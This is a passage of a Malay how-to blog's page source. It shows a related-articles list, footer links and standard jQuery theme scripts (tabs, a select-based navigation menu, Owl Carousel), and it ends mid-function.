<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' target='_blank'>
<img alt='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html'>Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' target='_blank'>
<img alt='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s72-c/Cara+Semak+Nombor+Telefon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html'>Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html' target='_blank'>
<img alt='Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwFgMqx74rsYHByUZ5zBjm3ODrjEgAJvHTqFpqXl5SKLCESVoxRcM8lfZle44Mo6B93Ja09QcCDKJPueyDnl7Wddv9vTPYjmrtc-H9AveWNhcRySSTkRoXYhV813T7JKy4D8Rl4Zd238I/s72-c/Cara+Menggunakan+Pressure+Cooker.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html'>Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html' target='_blank'>
<img alt='Cara Buat Duit Dengan Instagram' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI1g8nTozBdD7XB9lpxfLZpdda1KR0EDZJKtvJJMTIhHKErFg9w4sLB-ugsPWFF10JKfrxBggDIejqxwTLZ_5K7U4W525oxaxPJ96i1awzkPK3QF4gOoUUroLWfIhzAxnswTpkkuuMuJ4/s72-c/Cara+Buat+Duit+Dengan+INstagram.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html'>Cara Buat Duit Dengan Instagram</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' target='_blank'>
<img alt='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s72-c/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html'>Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https:www.youtube.com/thehaikal35' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       TheHaikal <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4SDOUYJLy0R4fCf1bvnUzAVbzERtwLqRO7mq3bkk4qtqarUz2i2C5P9PzKh8KnDfxXwZWK_JxZgm-W5R16ZYxjyLaeDYnw8bVL5qzK-yxgrJyUc-wAm9YiRVFOeywTaTH8byDHPjSrI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var 